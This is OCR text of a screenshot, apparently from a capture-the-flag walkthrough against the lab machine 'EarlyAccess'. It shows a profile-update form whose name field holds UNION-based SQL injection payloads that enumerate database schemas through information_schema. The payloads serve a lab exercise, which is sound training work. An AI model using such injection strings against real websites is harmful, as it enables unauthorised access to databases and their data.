 Applications Places System
Fri Feb 11, 18:45
EarlyAccess — Mozilla Firefox
EarlyAccess
EarlyAccess Game
MySQL :: MySQL 8.0 Refe
https://earlyaccess.htb/user/profile
120%
Home Messaging Forum Store Register key Game
ippsec') union select 1,2,schema_name from information_schema.schemata-- -
Profile Information
Update your account's profile information and email address.
Name
ippsec') union select 1,2,group_concat(schema_name from information_schema.scher
Email
root@ippsec.rocks
SAVE
Update Password
Ensure your account is using a long, random password to stay
secure.
Current Password
New Password
Confirm Password
SAVE